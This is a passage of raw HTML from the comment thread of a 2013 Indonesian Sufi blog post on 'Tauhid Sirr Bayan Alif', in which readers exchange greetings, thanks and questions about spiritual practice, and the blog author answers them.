<dd class='comment-body' id='Blog1_cmt-6733276867759475662'>
<p>
Bocorin dong kang... cerita sedikit knp nama ane disebut2 ? <br /><br />ditunggu ya di wechat &#8230;<br /><br />oh ya &#8230; Alhamdulillah kang uwais alqarany &#8230;<br />gimana dg jwbn saya atas pertanyaan akang di whatssap smlm.. kira2 beda gk dg postingan diatas.. kayaknya gk beda deh.. bener kan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365934674860#c6733276867759475662' title='comment permalink'>
14 April, 2013 17:17
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6733276867759475662' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2886872192295819175'>
<a name='c2886872192295819175'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14452308518474605374" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2886872192295819175-14452308518474605374"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" alt="" title="Muhammad Zuhri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14452308518474605374' rel='nofollow'>Muhammad Zuhri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2886872192295819175'>
<p>
Assalamu&#39;alaikum,..<br />Nyimak  [mode]: ON, <br />~o)     [mode]:off , <br />BANDREK [mode]:ON<br />monggo disruput biar dikit anget..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365934725533#c2886872192295819175' title='comment permalink'>
14 April, 2013 17:18
</a>
<span class='item-control blog-admin pid-1304610545'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2886872192295819175' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6580804465724703500'>
<a name='c6580804465724703500'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14452308518474605374" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6580804465724703500-14452308518474605374"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" alt="" title="Muhammad Zuhri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14452308518474605374' rel='nofollow'>Muhammad Zuhri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6580804465724703500'>
<p>
wadeeh, gambar kopinya ga kluar.... salah ketik nih maaf sory
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365934824912#c6580804465724703500' title='comment permalink'>
14 April, 2013 17:20
</a>
<span class='item-control blog-admin pid-1304610545'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6580804465724703500' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6688790554306755632'>
<a name='c6688790554306755632'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6688790554306755632-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6688790554306755632'>
<p>
salam alaikum ,absen :c: :11: ~O) ~O) ~O) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365935185313#c6688790554306755632' title='comment permalink'>
14 April, 2013 17:26
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6688790554306755632' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c799481205905736549'>
<a name='c799481205905736549'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-799481205905736549-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-799481205905736549'>
<p>
Mantaapss bener ni postingan kang...<br />super jelas... semoga bisa menjawab semua kegalauan sobat sarang &#8230; <br />menghapus semua keraguan &#8230; <br /><br />Amiiinn... <br /><br />buang deh semua keraguan kalian &#8230;<br />baca pake perasaannya perasaan &#8230; <br />biar lbh cpt paham &#8230;<br />insya Allah &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365935253700#c799481205905736549' title='comment permalink'>
14 April, 2013 17:27
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/799481205905736549' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7563806367291771608'>
<a name='c7563806367291771608'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7563806367291771608-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7563806367291771608'>
<p>
Alhamdulillah, kalau ilmu ΐƞΐ disampaikan rasulullah muhammad saw, kpd pengikut2 Чăπğ sdh dipandang? Berarti abah guru telah melanjutkanx buat kami... Jdi kita inilah Чăπğ sekarang adalah Чăπğ dipandang... Amin allahumma amin...<br />&#8224;ª&#8472;ϊ Praktik detailx mana ΐƞΐ???<br />*Colek komendan... <br />@Brad arie disebut abah, alhamdulillah semakin kuat barisan tauhidi KPM neh..amin ÿ&#818;&#803;&#803;&#803;&#805;ǎ&#796;&#781;&#803;ǻ&#176; rabbi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365935974869#c7563806367291771608' title='comment permalink'>
14 April, 2013 17:39
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7563806367291771608' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8765522539439917465'>
<a name='c8765522539439917465'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8765522539439917465-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8765522539439917465'>
<p>
Firman Allah lainnya dalam hadis qudsy,<br /><br />&quot;Wa Ana sirrihi, al insanu sirruhu.&quot;<br />Manusia itu Rahasia-Ku, Aku Rahasianya.<br /><br />maaf kang mux ... saya yakin kalimat diatas kang mux salah ketik &#8230; ^_~ terbalik..<br /><br />Al insanu sirrihi wa ana sirruhu &#8230; <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365936066142#c8765522539439917465' title='comment permalink'>
14 April, 2013 17:41
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8765522539439917465' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3717466847410004336'>
<a name='c3717466847410004336'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3717466847410004336-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3717466847410004336'>
<p>
Salam Benar belaka jika tauhid jitu kepada yang melihat itu allah , berkata pun allah dan lain perbuatan allah . takut sangat nak kata allah yang berkata - kata kita ini tiada apa , bang diri kita sudah mati mana boleh mayat boleh buat apa itu umpama diri kita ini , Abang Tauhid sirr ini boleh ajar kepada saya ini email saya naniputupiring@gmail.com itupun abang sudi ajar. kirim salam kepada abah banyak terimakasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365936259448#c3717466847410004336' title='comment permalink'>
14 April, 2013 17:44
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3717466847410004336' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9157415109977380820'>
<a name='c9157415109977380820'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9157415109977380820'>
<p>
Assalamualiku bang mux mas ari kan dadang. Nambah lagi nich dari abah. Beloh bocorin ngak bang mux. Cara mambakitin sir itu. Biar kebagian semu kita kita kan juga murid abah. 0hya bang dulu saya punya pengalamn sir nich satu bulan. Guru saya sebelum meninggal saya dapat merasakaN kalau guru saya hidupnya ngak bakalan lama lagi.  Ee tau nya benar. Apa seperti itu rasa sir itu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365937378714#c9157415109977380820' title='comment permalink'>
14 April, 2013 18:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9157415109977380820' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1364545604457749040'>
<a name='c1364545604457749040'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1364545604457749040-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1364545604457749040'>
<p>
alhamdulillah..terima kasih abah n kang mux..benang kusutnya agak terurai 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365940210060#c1364545604457749040' title='comment permalink'>
14 April, 2013 18:50
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1364545604457749040' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c658021142424579260'>
<a name='c658021142424579260'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17433079403510929003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-658021142424579260-17433079403510929003"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17433079403510929003' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-658021142424579260'>
<p>
salam alaikum....absen dlu. <br /><br />alhamdulillah...mlm indah dgn postingan yg tak terlupakan. :19:<br /><br />trm kasih abah , trm ksh kang mux dan mas Arie.<br />bahagia hati sy hari ini.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365940567278#c658021142424579260' title='comment permalink'>
14 April, 2013 18:56
</a>
<span class='item-control blog-admin pid-573575765'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/658021142424579260' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4185414627496626318'>
<a name='c4185414627496626318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4185414627496626318-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4185414627496626318'>
<p>
Alaikum salam wa rahmatullahi wa barakatuh, Bang Muhamad Hambami...<br />Setakat yang saya pahami dan amalkan sendiri berdasarkan petunjuk Guru Siradj, yang Abang uraikan dalam komentar di atas itulah jalan praktiknya. Dan ini juga pesan buat saya sendiri [karena masih jatuh-bangun dalam praktinya]: Tinggal kita jazamkan saja keyakinan akan sirr itu. <br /><br />Apalagi saya ini juga masih kelas murid yang tidak ada hak sama sekali untuk mengajar orang lain. Adapun di sini saya hanya menyampaikan dan bermuzakarah mengenainya. <br /><br />Sebagai pengetahuan buat semua:<br /><b>Belum ada satu pun murid K.H. Undang bin K.H. Yahya Siradj yang mendapat ijazah mengajar dari beliau.</b> Bila ada yang mengatakan sebaliknya dan dia mengaku, saya pastikan dia palsu dan kita biarkan menjadi Urusan-Nya. <br /><br />Demikian, Bang Mohamad Hambami dan semua Sobat Sarang.. sungguh bukan saya menahan ilmu Allah ya. :21:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365940769941#c4185414627496626318' title='comment permalink'>
14 April, 2013 18:59
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4185414627496626318' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5410178052726997379'>
<a name='c5410178052726997379'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5410178052726997379-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5410178052726997379'>
<p>
Alaikum salam wa rahmatullahi wa barakatuh, Mas Hendra.. *silakan baca jawaban komen saya untuk Bang Hambami :D<br /><br />Jika benar-benar terjadi.. bisa jadi itu benar dari sirr, Mas. InsyaAllah. Allahua&#39;lam. <br />Karena Mas sendiri yang merasakan, sedangkan kami tidak merasakan. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365940924205#c5410178052726997379' title='comment permalink'>
14 April, 2013 19:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5410178052726997379' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7017580451070101285'>
<a name='c7017580451070101285'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7017580451070101285-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7017580451070101285'>
<p>
Alhamdulillaaah.. seneng baca kabar ini, Mas.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365940987705#c7017580451070101285' title='comment permalink'>
14 April, 2013 19:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7017580451070101285' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c140354256621805923'>
<a name='c140354256621805923'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-140354256621805923-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-140354256621805923'>
<p>
Alaikum salam wa rahmatullahi wa barakatuh, subhanallah wal hamdulillah Mbakyu ne.. *ikut seneng juga, beneran :13: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365941075259#c140354256621805923' title='comment permalink'>
14 April, 2013 19:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/140354256621805923' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4494623070166343729'>
<a name='c4494623070166343729'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4494623070166343729-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4494623070166343729'>
<p>
S U B H A N A L L A H ! akhirnya sampai di mukadimah bayanu alif.masukan kita ke KPM dong,kangmux.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365941344065#c4494623070166343729' title='comment permalink'>
14 April, 2013 19:09
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4494623070166343729' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1146716975733666689'>
<a name='c1146716975733666689'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15294468546616642865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1146716975733666689-15294468546616642865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15294468546616642865' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1146716975733666689'>
<p>
Assalamu&#39;alaikum bang Mux dan sobat sarang semua..<br /><br />Ane yg masih berkutat di pahaman zat dan sifat mau nanya nih bang hihi :D<br /><br />Dan kepunyaan Allah lah timur dan barat, maka kemanapun kamu menghadap maka di situ lah wajah Allah (QS.al-baqarah: 115)<br />Maksud dari firman itu &quot;menghadap&quot; yg seperti apa bang? :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365942407551#c1146716975733666689' title='comment permalink'>
14 April, 2013 19:26
</a>
<span class='item-control blog-admin pid-394467234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1146716975733666689' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c99245623682717116'>
<a name='c99245623682717116'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-99245623682717116-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-99245623682717116'>
<p>
:14: haduh.. bener tuh, Brad.. makasih! :8: udah ane koreksi :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365942918248#c99245623682717116' title='comment permalink'>
14 April, 2013 19:35
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/99245623682717116' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1877214389507932313'>
<a name='c1877214389507932313'></a>
